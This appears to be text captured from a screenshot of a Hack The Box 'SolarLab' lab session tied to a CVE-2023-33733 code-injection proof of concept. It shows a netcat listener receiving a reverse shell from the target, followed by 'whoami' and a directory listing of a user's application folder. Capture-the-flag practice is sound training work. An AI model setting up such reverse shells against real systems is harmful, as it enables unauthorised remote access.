 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 05:39 PM
~/Desktop/htb/Medium/SolarLab/CVE-2023-33733/code-injection-poc ✔ p
Completing external command
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.11.16] 50546
whoami
solarlab\blake
PS C:\Users\blake\Documents\app> ls
Directory: C:\Users\blake\Documents\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/2/2024 12:30 PM instance
d----- 5/2/2024 5:59 PM reports
d----- 11/17/2023 10:01 AM static
d----- 11/17/2023 10:01 AM templates
d----- 5/15/2024 12:28 AM __pycache__
-a---- 11/17/2023 9:59 AM 1278 app.py
-a---- 11/16/2023 2:17 PM 315 models.py
-a---- 11/18/2023 6:59 PM 7790 routes.py
-a---- 5/2/2024 6:26 PM 3352 utils.py
PS C:\Users\blake\Documents\app>